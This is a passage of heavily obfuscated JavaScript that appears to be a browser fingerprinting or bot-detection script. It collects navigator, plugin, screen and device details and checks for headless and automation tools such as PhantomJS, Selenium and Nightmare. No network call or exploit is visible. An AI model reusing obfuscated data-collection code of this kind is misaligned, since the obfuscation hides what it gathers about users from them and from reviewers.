'\x77\x21\x62\x4e')](_0x1ec33f),_0x0cbe('0xb9', '\x4b\x50\x51\x2a'))){_0x110c24[_0x110c24[_0x0cbe('0x72', '\x2a\x41\x4e\x67')]]=_0x82328e[_0x0cbe('0xba', '\x58\x34\x4f\x29')](_0x2f7b07,_0x82328e[_0x0cbe('0xbb', '\x47\x78\x37\x4d')](_0x3bfebe,_0x0cbe('0xbc', '\x72\x43\x24\x23')));}else{_0x110c24[_0x110c24[_0x0cbe('0xbd', '\x4d\x72\x37\x26')]]=_0x2f7b07(_0x82328e[_0x0cbe('0xbe', '\x6c\x32\x28\x62')](_0x3bfebe,_0x0cbe('0xbf', '\x47\x78\x37\x4d')));}}catch(_0x40bf0f){_0x110c24[_0x110c24[_0x0cbe('0xc0', '\x63\x65\x6e\x64')]]=_0x82328e[_0x0cbe('0xc1', '\x6a\x32\x34\x73')](_0x2f7b07,_0x82328e[_0x0cbe('0xc2', '\x4b\x50\x51\x2a')](_0x3bfebe,_0x0cbe('0xc3', '\x6c\x6e\x48\x6e')));}break;case _0x0cbe('0xc4', '\x7a\x6e\x29\x21'):try{try{_0x521498=_0x82328e[_0x0cbe('0xc5', '\x4f\x21\x46\x64')](_0x1ec33f);if(_0x82328e[_0x0cbe('0xc6', '\x4d\x50\x71\x4e')](typeof _0x521498,_0x0cbe('0xc7', '\x4a\x25\x74\x4b'))){_0x110c24[_0x110c24[_0x0cbe('0xc8', '\x6d\x50\x24\x45')]]=_0x82328e[_0x0cbe('0xba', '\x58\x34\x4f\x29')](_0x2f7b07,_0x82328e[_0x0cbe('0xc9', '\x51\x74\x74\x2a')](_0x3bfebe,_0x0cbe('0xca', '\x7a\x78\x35\x37')));}else if(_0x82328e[_0x0cbe('0xcb', '\x41\x71\x51\x26')](_0x521498,null)){_0x110c24[_0x110c24[_0x0cbe('0xcc', '\x47\x78\x37\x4d')]]=_0x82328e[_0x0cbe('0xcd', '\x4f\x21\x46\x64')](_0x2f7b07,_0x82328e[_0x0cbe('0xce', '\x42\x31\x41\x2a')](_0x3bfebe,_0x0cbe('0xcf', '\x58\x49\x4b\x7a')));}else{_0x110c24[_0x110c24[_0x0cbe('0x3b', '\x35\x28\x6d\x67')]]=_0x2f7b07(_0x82328e[_0x0cbe('0xd0', '\x47\x78\x37\x4d')](_0x3bfebe,'\x3d')+_0x521498[_0x0cbe('0xd1', '\x42\x41\x51\x51')]());}}catch(_0x3a444a){_0x110c24[_0x110c24[_0x0cbe('0x54', '\x4a\x25\x74\x4b')]]=_0x82328e[_0x0cbe('0xd2', '\x77\x21\x62\x4e')](_0x2f7b07,_0x82328e[_0x0cbe('0xd3', '\x42\x31\x41\x2a')](_0x3bfebe,_0x0cbe('0xd4', '\x7a\x6e\x29\x21')));break;}break;}catch(_0x4ca3b5){_0x110c24[_0x110c24[_0x0cbe('0x76', '\x51\x74\x74\x2a')]]=_0x82328e[_0x0cbe('0xd5', '\x4d\x50\x71\x4e')](_0x2f7b07,_0x82328e[_0x0cbe('0xd6', '\x57\x49\x72\x74')](_0x82328e[_0x0cbe('0xd7', '\x4d\x72\x37\x26')](_0x3bfebe,'\x3d'),_0x4ca3b5));}break;case _0x0cbe('0xd8', '\x68\x40\x63\x4f'):try{var _0x49861e=_0x0cbe('0xd9', '\x57\x31\x77\x4b')[_0x0cbe('0xda', '\x48\x25\x48\x73')]('\x7c'),_0x5782d8=0x0;while(!![]){switch(_0x49861e[_0x5782d8++]){case'\x30':for(var _0x1ea515=0x0;_0x82328e[_0x0cbe('0xdb', '\x6c\x32\x28\x62')](_0x1ea515,_0x386597[_0x0cbe('0xdc', '\x74\x66\x45\x77')]);_0x1ea515++){_0x110c24[_0x110c24[_0x0cbe('0xb5', '\x77\x21\x62\x4e')]]=_0x82328e[_0x0cbe('0xdd', '\x53\x24\x47\x69')](_0x2f7b07,_0x82328e[_0x0cbe('0xde', '\x68\x40\x63\x4f')](_0x0cbe('0xdf', '\x6e\x23\x62\x65'),_0x386597[_0x1ea515]));}continue;case'\x31':try{var _0x4d8d9f=_0x230d9e[_0x0cbe('0xe0', '\x6e\x23\x62\x65')][_0x0cbe('0x7b', '\x39\x50\x6e\x5a')];if(_0x82328e[_0x0cbe('0xe1', '\x4d\x50\x71\x4e')](_0x4d8d9f,0x0)||_0x82328e[_0x0cbe('0xe2', '\x42\x67\x62\x69')](_0x4d8d9f,null)){_0x110c24[_0x110c24[_0x0cbe('0xe3', '\x4f\x21\x46\x64')]]=_0x82328e[_0x0cbe('0xe4', '\x4a\x25\x74\x4b')](_0x2f7b07,_0x0cbe('0xe5', '\x42\x41\x51\x51'));break;}}catch(_0x4fda41){_0x110c24[_0x110c24[_0x0cbe('0xe6', '\x57\x49\x72\x74')]]=_0x82328e[_0x0cbe('0xe7', '\x6e\x23\x62\x65')](_0x2f7b07,_0x0cbe('0xe8', '\x74\x66\x45\x77'));break;}continue;case'\x32':var _0x386597=[];continue;case'\x33':try{_0x1ea515=_0x386597[_0x0cbe('0xe9', '\x57\x49\x72\x74')]('\x69');}catch(_0xe27b68){_0x110c24[_0x110c24[_0x0cbe('0xea', '\x33\x29\x41\x64')]]=_0x82328e[_0x0cbe('0xeb', '\x6a\x32\x34\x73')](_0x2f7b07,_0x0cbe('0xec', '\x4a\x43\x31\x4e'));break;}continue;case'\x34':for(var _0x1ea515=0x0;_0x82328e[_0x0cbe('0xed', '\x45\x29\x58\x38')](_0x1ea515,_0x230d9e[_0x0cbe('0xee', '\x58\x34\x4f\x29')][_0x0cbe('0xef', '\x53\x24\x47\x69')]);_0x1ea515++){var _0x34cca5=_0x0cbe('0xf0', '\x4a\x43\x31\x4e')[_0x0cbe('0xf1', '\x42\x31\x41\x2a')]('\x7c'),_0x1351b9=0x0;while(!![]){switch(_0x34cca5[_0x1351b9++]){case'\x30':var _0x39cc43=_0x0cbe('0xf2', '\x77\x21\x62\x4e');continue;case'\x31':if(_0x82328e[_0x0cbe('0xf3', '\x4d\x72\x37\x26')](typeof _0x23e500,_0x0cbe('0xf4', '\x58\x34\x4f\x29'))){_0x39cc43=_0x0cbe('0xf5', '\x52\x66\x28\x41');}else if(_0x23e500[_0x0cbe('0xf6', '\x52\x66\x28\x41')]('\x2e')[_0x0cbe('0x72', '\x2a\x41\x4e\x67')]>0x1){_0x39cc43=_0x23e500[_0x0cbe('0xf7', '\x47\x38\x42\x43')]('\x2e')[_0x0cbe('0xf8', '\x23\x46\x42\x28')]();}continue;case'\x32':if(_0x82328e[_0x0cbe('0xf9', '\x53\x24\x47\x69')](typeof _0x230d9e[_0x0cbe('0xfa', '\x7a\x78\x35\x37')][_0x1ea515],_0x0cbe('0xfb', '\x58\x49\x4b\x7a'))){_0x110c24[_0x110c24[_0x0cbe('0xfc', '\x72\x43\x24\x23')]]=_0x82328e[_0x0cbe('0xfd', '\x47\x38\x42\x43')](_0x2f7b07,_0x0cbe('0xfe', '\x45\x29\x58\x38'));break;}continue;case'\x33':if(_0x82328e[_0x0cbe('0xff', '\x38\x73\x45\x2a')](_0x386597[_0x0cbe('0x100', '\x6c\x32\x28\x62')](_0x39cc43),0x0)){_0x386597[_0x0cbe('0x101', '\x4c\x71\x52\x4f')](_0x39cc43);}continue;case'\x34':var _0x23e500=_0x230d9e[_0x0cbe('0x102', '\x74\x66\x45\x77')][_0x1ea515][_0x0cbe('0x103', '\x6e\x23\x62\x65')];continue;}break;}}continue;}break;}}catch(_0x238338){_0x110c24[_0x110c24[_0x0cbe('0x7e', '\x4b\x50\x51\x2a')]]=_0x82328e[_0x0cbe('0x104', '\x42\x41\x51\x51')](_0x2f7b07,_0x82328e[_0x0cbe('0x105', '\x25\x35\x5b\x33')](_0x0cbe('0x106', '\x57\x33\x41\x6b'),_0x238338));}break;case _0x0cbe('0x107', '\x4f\x21\x46\x64'):if(_0x82328e[_0x0cbe('0x108', '\x25\x35\x5b\x33')](_0x3bfebe,_0x0cbe('0x109', '\x48\x25\x48\x73'))){try{var _0x52b59c='';var _0x378ba5=navigator[_0x0cbe('0x10a', '\x26\x24\x4f\x75')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0cbe('0x10b', '\x6c\x32\x28\x62')](_0x378ba5)){_0x52b59c=_0x0cbe('0x10c', '\x4f\x21\x46\x64');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0cbe('0x10d', '\x4c\x71\x52\x4f')](_0x378ba5)){_0x52b59c=_0x0cbe('0x10e', '\x25\x35\x5b\x33');}else{_0x52b59c=_0x0cbe('0x10f', '\x4e\x40\x21\x63');}_0x110c24[_0x110c24[_0x0cbe('0x7b', '\x39\x50\x6e\x5a')]]=_0x82328e[_0x0cbe('0x110', '\x4a\x43\x31\x4e')](_0x2f7b07,_0x82328e[_0x0cbe('0x111', '\x28\x4a\x48\x64')](_0x82328e[_0x0cbe('0x112', '\x2a\x29\x37\x4d')](_0x3bfebe,'\x3d'),_0x52b59c));}catch(_0x1010fb){_0x110c24[_0x110c24[_0x0cbe('0xc8', '\x6d\x50\x24\x45')]]=_0x2f7b07(_0x82328e[_0x0cbe('0x113', '\x26\x24\x4f\x75')](_0x82328e[_0x0cbe('0x113', '\x26\x24\x4f\x75')](_0x3bfebe,_0x0cbe('0x114', '\x53\x24\x47\x69')),_0x1010fb[_0x0cbe('0x115', '\x41\x71\x51\x26')]()));}}break;}_0x3302a0();}continue;case'\x31\x34':var _0x41006b=_0xa40de4[_0x0cbe('0x116', '\x42\x31\x41\x2a')](function(_0x30e3c2){return _0x5db0c3[_0x0cbe('0x117', '\x42\x31\x41\x2a')](_0x5db0c3[_0x0cbe('0x118', '\x57\x33\x41\x6b')](_0x30e3c2,_0x2aec56),_0x3a3c41)?_0x1c4e64[_0x5db0c3[_0x0cbe('0x119', '\x48\x25\x48\x73')](_0x30e3c2,_0x2aec56)]:_0x54f955[_0x5db0c3[_0x0cbe('0x11a', '\x45\x29\x58\x38')](_0x5db0c3[_0x0cbe('0x11b', '\x74\x66\x45\x77')](_0x30e3c2,_0x2aec56),_0x3a3c41)];})[_0x0cbe('0xa6', '\x42\x31\x41\x2a')]('');continue;}break;}}var _0x54571f=[[_0x0cbe('0x11c', '\x6d\x50\x24\x45'),_0x0cbe('0x11d', '\x7a\x6e\x29\x21'),function(){return navigator;}],[_0x0cbe('0x11e', '\x72\x43\x24\x23'),_0x0cbe('0x11f', '\x49\x32\x63\x45'),function(){return navigator[_0x0cbe('0x120', '\x6c\x32\x28\x62')];}],[_0x0cbe('0x121', '\x29\x4e\x40\x44'),_0x0cbe('0x122', '\x21\x61\x4c\x34'),function(){return navigator[_0x0cbe('0x123', '\x38\x73\x45\x2a')];}],[_0x0cbe('0x124', '\x25\x35\x5b\x33'),_0x0cbe('0x11f', '\x49\x32\x63\x45'),function(){return _0x1a124c[_0x0cbe('0x125', '\x21\x61\x4c\x34')](navigator[_0x0cbe('0x126', '\x35\x28\x6d\x67')][_0x0cbe('0x127', '\x42\x67\x62\x69')],0x0);}],[_0x0cbe('0x128', '\x52\x66\x28\x41'),_0x0cbe('0x129', '\x25\x5e\x68\x4f'),function(){return navigator[_0x0cbe('0x12a', '\x52\x66\x28\x41')];}],[_0x0cbe('0x12b', '\x25\x5e\x68\x4f'),_0x0cbe('0x12c', '\x33\x29\x41\x64'),function(){return navigator[_0x0cbe('0x12d', '\x47\x38\x42\x43')];}],[_0x0cbe('0x12e', '\x57\x31\x77\x4b'),_0x0cbe('0x12f', '\x2a\x29\x37\x4d'),function(){}],[_0x0cbe('0x130', '\x58\x49\x4b\x7a'),_0x0cbe('0x131', '\x58\x34\x4f\x29'),function(){var _0x59b373=ActiveXObject;return _0x59b373;}],[_0x0cbe('0x132', '\x4e\x40\x21\x63'),_0x0cbe('0x133', '\x42\x31\x41\x2a'),function(){var _0x254448=webkitURL;return _0x254448;}],[_0x0cbe('0x134', '\x4b\x50\x51\x2a'),_0x0cbe('0x135', '\x57\x31\x77\x4b'),function(){var _0x55ab68=_phantom;return _0x55ab68;}],[_0x0cbe('0x136', '\x51\x74\x74\x2a'),_0x0cbe('0x137', '\x21\x61\x4c\x34'),function(){var _0x40b4c3=callPhantom;return _0x40b4c3;}],[_0x0cbe('0x138', '\x39\x50\x6e\x5a'),_0x0cbe('0x139', '\x68\x40\x63\x4f'),function(){var _0x42ab44=chrome;return _0x42ab44;}],[_0x0cbe('0x13a', '\x42\x31\x41\x2a'),_0x0cbe('0x13b', '\x7a\x78\x35\x37'),function(){var _0x17b92d=yandex;return _0x17b92d;}],[_0x0cbe('0x13c', '\x57\x31\x77\x4b'),_0x0cbe('0x11d', '\x7a\x6e\x29\x21'),function(){var _0x1e2508=opera;return _0x1e2508;}],[_0x0cbe('0x13d', '\x23\x46\x42\x28'),_0x0cbe('0x133', '\x42\x31\x41\x2a'),function(){var _0x4590fb=opr;return _0x4590fb;}],[_0x0cbe('0x13e', '\x39\x50\x6e\x5a'),_0x0cbe('0x13f', '\x47\x38\x42\x43'),function(){var _0x4e7482=safari;return _0x4e7482;}],[_0x0cbe('0x140', '\x29\x4e\x40\x44'),_0x0cbe('0x141', '\x28\x4a\x48\x64'),function(){var _0x4b073f=awesomium;return _0x4b073f;}],[_0x0cbe('0x142', '\x68\x40\x63\x4f'),_0x0cbe('0x11d', '\x7a\x6e\x29\x21'),function(){var _0x5c18bd=puffinDevice;return _0x5c18bd;}],[_0x0cbe('0x143', '\x42\x41\x51\x51'),_0x0cbe('0x144', '\x41\x71\x51\x26'),function(){var _0x635715=__nightmare;return _0x635715;}],[_0x0cbe('0x145', '\x52\x66\x28\x41'),_0x0cbe('0x146', '\x38\x73\x45\x2a'),function(){var _0x1ee4c1=domAutomation;return _0x1ee4c1;}],[_0x0cbe('0x147', '\x42\x41\x51\x51'),_0x0cbe('0x148', '\x39\x50\x6e\x5a'),function(){var _0x308c88=domAutomationController;return _0x308c88;}],[_0x0cbe('0x149', '\x6c\x32\x28\x62'),_0x0cbe('0x13f', '\x47\x38\x42\x43'),function(){var _0x2913a4=_Selenium_IDE_Recorder;return _0x2913a4;}],[_0x0cbe('0x14a', '\x7a\x78\x35\x37'),_0x0cbe('0x14b', '\x4a\x25\x74\x4b'),function(){return document[_0x0cbe('0x14c', '\x47\x38\x42\x43')];}],[_0x0cbe('0x14d', '\x4a\x25\x74\x4b'),_0x0cbe('0x14e', '\x48\x25\x48\x73'),function(){return document[_0x0cbe('0x14f', '\x4b\x50\x51\x2a')];}],[_0x0cbe('0x150', '\x39\x50\x6e\x5a'),_0x0cbe('0x151', '\x2a\x29\x37\x4d'),function(){return process[_0x0cbe('0x152', '\x38\x73\x45\x2a')];}],[_0x0cbe('0x153', '\x2a\x41\x4e\x67'),_0x0cbe('0x131', '\x58\x34\x4f\x29'),function(){return global[_0x0cbe('0x154', '\x58\x49\x4b\x7a')];}],[_0x0cbe('0x155', '\x2a\x29\x37\x4d'),_0x0cbe('0x141', '\x28\x4a\x48\x64'),function(){return global[_0x0cbe('0x156', '\x7a\x6e\x29\x21')];}],[_0x0cbe('0x157', '\x47\x38\x42\x43'),_0x0cbe('0x151', '\x2a\x29\x37\x4d'),function(){return WebAssembly;}],[_0x0cbe('0x158', '\x51\x74\x74\x2a'),_0x0cbe('0x159', '\x4f\x21\x46\x64'),function(){return _0x1a124c[_0x0cbe('0x15a', '\x6c\x32\x28\x62')](require,'\x66\x73');}],[_0x0cbe('0x15b', '\x25\x5e\x68\x4f'),_0x0cbe('0x15c', '\x42\x67\x62\x69'),function(){return _0x1a124c[_0x0cbe('0x15d', '\x42\x31\x41\x2a')](globalThis,global);}],[_0x0cbe('0x15e', '\x28\x4a\x48\x64'),_0x0cbe('0x15f', '\x47\x78\x37\x4d'),function(){return window[_0x0cbe('0x160', '\x25\x35\x5b\x33')]();}],[_0x0cbe('0x161', '\x6c\x6e\x48\x6e'),_0x0cbe('0x135', '\x57\x31\x77\x4b'),function(){return navigator[_0x0cbe('0x162', '\x28\x4a\x48\x64')];}],[_0x0cbe('0x163', '\x28\x4a\x48\x64'),_0x0cbe('0x164', '\x42\x41\x51\x51'),function(){return navigator[_0x0cbe('0x165', '\x28\x4a\x48\x64')];}],[_0x0cbe('0x166', '\x33\x29\x41\x64'),_0x0cbe('0x167', '\x47\x78\x37\x4d'),function(){return navigator[_0x0cbe('0x168', '\x6a\x32\x34\x73')];}],[_0x0cbe('0x169', '\x4d\x50\x71\x4e'),_0x0cbe('0x16a', '\x4d\x50\x71\x4e'),function(){return navigator[_0x0cbe('0x16b', '\x28\x4a\x48\x64')]=='\x43';}],[_0x0cbe('0x16c', '\x29\x4e\x40\x44'),_0x0cbe('0x16d', '\x4d\x72\x37\x26'),function(){window[_0x0cbe('0x16e', '\x6a\x32\x34\x73')]=Object[_0x0cbe('0x16f', '\x57\x33\x41\x6b')](window);return window[_0x0cbe('0x170', '\x63\x65\x6e\x64')][_0x0cbe('0x171', '\x26\x24\x4f\x75')];}],[_0x0cbe('0x172', '\x47\x78\x37\x4d'),_0x0cbe('0x173', '\x68\x40\x63\x4f'),function(){return _0x1a124c[_0x0cbe('0x174', '\x4f\x21\x46\x64')](window[_0x0cbe('0x175', '\x57\x31\x77\x4b')],0x0);}],[_0x0cbe('0x176', '\x4f\x21\x46\x64'),_0x0cbe('0x177', '\x48\x25\x48\x73'),function(){return window[_0x0cbe('0x178', '\x6e\x23\x62\x65')]==0x0;}],[_0x0cbe('0x179', '\x7a\x6e\x29\x21'),_0x0cbe('0x17a', '\x33\x29\x41\x64'),function(){return window[_0x0cbe('0x17b', '\x52\x66\x28\x41')];}],[_0x0cbe('0x17c', '\x7a\x6e\x29\x21'),_0x0cbe('0x16a', '\x4d\x50\x71\x4e'),function(){return window[_0x0cbe('0x17d', '\x4f\x21\x46\x64')][_0x0cbe('0x17e', '\x4b\x50\x51\x2a')]();}],[_0x0cbe('0x17f', '\x47\x78\x37\x4d'),_0x0cbe('0x180', '\x4a\x25\x74\x4b'),function(){return _0x1a124c[_0x0cbe('0x181', '\x33\x29\x41\x64')](Boolean,_0x1a124c[_0x0cbe('0x182', '\x6a\x32\x34\x73')](typeof process,_0x0cbe('0x183', '\x23\x46\x42\x28'))&&process[_0x0cbe('0x184', '\x47\x78\x37\x4d')]&&process[_0x0cbe('0x185', '\x4b\x50\x51\x2a')][_0x0cbe('0x186', '\x6d\x50\x24\x45')]);}],[_0x0cbe('0x187', '\x47\x38\x42\x43'),_0x0cbe('0x188', '\x6c\x32\x28\x62'),function(){return document[_0x0cbe('0x189', '\x45\x29\x58\x38')];}],[_0x0cbe('0x18a', '\x52\x66\x28\x41'),_0x0cbe('0x16d', '\x4d\x72\x37\x26'),function(){return eval[_0x0cbe('0x18b', '\x58\x49\x4b\x7a')]()[_0x0cbe('0x18c', '\x25\x5e\x68\x4f')];}],[_0x0cbe('0x18d', '\x72\x43\x24\x23'),_0x0cbe('0x18e', '\x25\x35\x5b\x33'),function(){return navigator[_0x0cbe('0x168', '\x6a\x32\x34\x73')][_0x0cbe('0x18f', '\x53\x24\x47\x69')];}],[_0x0cbe('0x109', '\x48\x25\x48\x73'),_0x0cbe('0x190', '\x53\x24\x47\x69'),function(){return deviceType;}],[_0x0cbe('0x191', '\x4a\x43\x31\x4e'),_0x0cbe('0x192', '\x47\x38\x42\x43'),function(){return screen[_0x0cbe('0x193', '\x41\x71\x51\x26')];}],[_0x0cbe('0x194', '\x2a\x41\x4e\x67'),_0x0cbe('0x177', '\x48\x25\x48\x73'),function(){return screen[_0x0cbe('0x195', '\x57\x31\x77\x4b')];}],[_0x0cbe('0x196', '\x57\x49\x72\x74'),_0x0cbe('0x17a', '\x33\x29\x41\x64'),function(){var _0x51a5a1=eoapi;return _0x51a5a1;}],[_0x0cbe('0x197', '\x4f\x21\x46\x64'),_0x0cbe('0x198', '\x25\x35\x5b\x33'),function(){var _0x2bae40=eoapi_VerifyThis;return _0x2bae40;}],[_0x0cbe('0x199', '\x4a\x43\x31\x4e'),_0x0cbe('0x19a', '\x51\x74\x74\x2a'),function(){var _0x199e62=eoapi_extInvoke;return _0x199e62;}],[_0x0cbe('0x19b', '\x53\x24\x47\x69'),_0x0cbe('0x19c', '\x4c\x71\x52\x4f'),function(){var _0x3f8eb4=eoWebBrowserDispatcher;return _0x3f8eb4;}],[_0x0cbe('0x19d', '\x21\x61\x4c\x34'),_0x0cbe('0x19e', '\x26\x24\x4f\x75'),function(){return window[_0x0cbe('0x19f', '\x4f\x21\x46\x64')];}],[_0x0cbe('0x1a0', '\x21\x61\x4c\x34'),_0x0cbe('0x15c', '\x42\x67\x62\x69'),function(){return navigator[_0x0cbe('0x1a1', '\x47\x78\x37\x4d')][_0x0cbe('0x76', '\x51\x74\x74\x2a')]==0x2;}],[_0x0cbe('0x1a2', '\x57\x31\x77\x4b'),_0x0cbe('0x1a3', '\x42\x31\x41\x2a'),function(){return navigator[_0x0cbe('0x1a4', '\x21\x61\x4c\x34')][_0x0cbe('0x1a5', '\x45\x29\x58\x38')]==0x2;}],[_0x0cbe('0x1a6', '\x4d\x72\x37\x26'),_0x0cbe('0x1a7', '\x63\x65\x6e\x64'),function(){return window[_0x0cbe('0x1a8', '\x47\x38\x42\x43')];}],[_0x0cbe('0x1a9', '\x57\x33\x41\x6b'),_0x0cbe('0x1aa', '\x4c\x71\x52\x4f'),function(){return navigator[_0x0cbe('0x1ab', '\x57\x33\x41\x6b')][_0x0cbe('0x1ac', '\x4e\x40\x21\x63')][0x0][_0x0cbe('0x1ad', '\x6a\x32\x34\x73')];}],[_0x0cbe('0x1ae', '\x4b\x50\x51\x2a'),_0x0cbe('0x1af', '\x23\x46\x42\x28'),function(){return navigator[_0x0cbe('0x1ab', '\x57\x33\x41\x6b')][_0x0cbe('0x1b0', '\x4a\x25\x74\x4b')][0x1][_0x0cbe('0x1b1', '\x58\x49\x4b\x7a')];}],[_0x0cbe('0x1b2', '\x29\x4e\x40\x44'),_0x0cbe('0x11f', '\x49\x32\x63\x45'),function(){return navigator[_0x0cbe('0x1b3', '\x4f\x21\x46\x64')][_0x0cbe('0x1b4', '\x72\x43\x24\x23')][0x2][_0x0cbe('0x1b5', '\x28\x4a\x48\x64')];}],[_0x0cbe('0x1b6', '\x51\x74\x74\x2a'),_0x0cbe('0x1b7', '\x6c\x32\x28\x62'),function(){return navigator[_0x0cbe('0xee', '\x58\x34\x4f\x29')][_0x0cbe('0x1b8', '\x42\x31\x41\x2a')];}],[_0x0cbe('0x1b9', '\x47\x38\x42\x43'),_0x0cbe('0x1ba', '\x49\x32\x63\x45'),function(){return navigator[_0x0cbe('0x1bb', '\x4f\x21\x46\x64')];}],[_0x0cbe('0x1bc', '\x57\x49\x72\x74'),_0x0cbe('0x1bd', '\x58\x49\x4b\x7a'),function(){return navigator[_0x0cbe('0x1be', '\x58\x49\x4b\x7a')][_0x0cbe('0x1bf', '\x6a\x32\x34\x73')];}],[_0x0cbe('0x1c0', '\x77\x21\x62\x4e'),_0x0cbe('0x1c1', '\x77\x21\x62\x4e'),function(){return navigator[_0x0cbe('0x1c2', '\x41\x71\x51\x26')][_0x0cbe('0x1c3', '\x4a\x43\x31\x4e')];}]];try{var _0x1370e0=_0x0cbe('0x1c4', '\x28\x4a\x48\x64')[_0x0cbe('0x1c5', '\x47\x78\x37\x4d')]('\x7c'),_0x275cc3=0x0;while(!![]){switch(_0x1370e0[_0x275cc3++]){case'\x30':_0x140b17(_0x1a124c[_0x0cbe('0x1c6', '\x47\x78\x37\x4d')](_0x248331,_0x54571f));continue;case'\x31':if(!_0x564ba2[_0x0cbe('0x1c7', '\x48\x25\x48\x73')])_0x564ba2[_0x0cbe('0x1c8', '\x25\x35\x5b\x33')]=_0x4ba4cb;continue;case'\x32':if(_0xae90d2){try{_0x24610d[_0x0cbe('0x1c9', '\x41\x71\x51\x26')]=_0x1a124c[_0x0cbe('0x1ca', '\x74\x66\x45\x77')](_0x30fcf7,_0xae90d2);}catch(_0x4ccb6d){}}continue;case'\x33':_0xc6dee3[_0x0cbe('0x1cb', '\x63\x65\x6e\x64')](_0x0cbe('0x1cc', '\x53\x24\x47\x69'))[_0x0cbe('0x1cd', '\x57\x49\x72\x74')]=_0x1a124c[_0x0cbe('0x1ce', '\x4a\x25\x74\x4b')](_0x0cbe('0x1cf', '\x6e\x23\x62\x65'),_0x564ba2[_0x0cbe('0x1d0', '\x4f\x21\x46\x64')][_0x0cbe('0x1d1', '\x41\x71\x51\x26')]());continue;case'\x34':_0x54571f[_0x0cbe('0x1d2', '\x21\x61\x4c\x34')]([_0x1a124c[_0x0cbe('0x1d3', '\x4a\x25\x74\x4b')](_0x1a124c[_0x0cbe('0x1d4', '\x74\x66\x45\x77')](_0x1a124c[_0x0cbe('0x1d5', '\x42\x41\x51\x51')]('\x27',_0x546440),'\x27'),_0x0cbe('0x1d6', '\x4f\x21\x46\x64')),_0x0cbe('0x129', '\x25\x5e\x68\x4f'),function(){return _0x546440[_0x0cbe('0x1d7', '\x4a\x25\x74\x4b')]();}]);continue;case'\x35':if(_0x37da02){_0x54571f[_0x0cbe('0x1d8', '\x6c\x6e\x48\x6e')]([_0x37da02,_0x0cbe('0x1a3', '\x42\x31\x41\x2a')]);_0x140b17(_0x1a124c[_0x0cbe('0x1d9', '\x4e\x40\x21\x63')](_0x248331,_0x54571f));}continue;case'\x36':_0x1a124c[_0x0cbe('0x1da', '\x35\x28\x6d\x67')](_0x3302a0);continue;case'\x37':var _0x546440=_0x0cbe('0x1db', '\x33\x29\x41\x64');continue;}break;}}catch(_0x319d82){_0xc6dee3[_0x0cbe('0x1dc', '\x26\x24\x4f\x75')](_0x0cbe('0x1dd', '\x42\x67\x62\x69'))[_0x0cbe('0x1de', '\x72\x43\x24\x23')]=_0x0cbe('0x1df', '\x63\x65\x6e\x64')+_0x564ba2[_0x0cbe('0x1e0', '\x63\x65\x6e\x64')](_0x319d82[_0x0cbe('0x1e1', '\x45\x29\x58\x38')]);}finally{if(_0xae90d2)_0x24610d[_0x0cbe('0x1e2', '\x6e\x23\x62\x65')]=_0xae90d2;}}());